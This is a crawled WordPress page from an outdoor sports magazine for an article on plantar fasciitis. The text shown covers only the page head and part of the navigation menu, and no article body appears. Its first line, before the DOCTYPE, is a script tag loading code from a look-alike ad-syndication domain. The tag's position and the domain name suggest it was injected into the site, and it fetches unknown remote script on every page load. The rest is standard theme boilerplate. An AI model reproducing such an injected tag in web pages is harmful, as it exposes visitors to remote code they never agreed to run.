

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/plantar-fasciitis/
body_size: 17381
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Plantar Fasciitis Diagnosis &#038; Prevention  &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2020/06/isaac-wendland-YbubEOFyKZU-unsplash.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Plantar Fasciitis Diagnosis &#038; Prevention  Comments Feed" href="https://sportsguidemag.com/plantar-fasciitis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/26065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/plantar-fasciitis/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=26065' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-26065 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-22 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
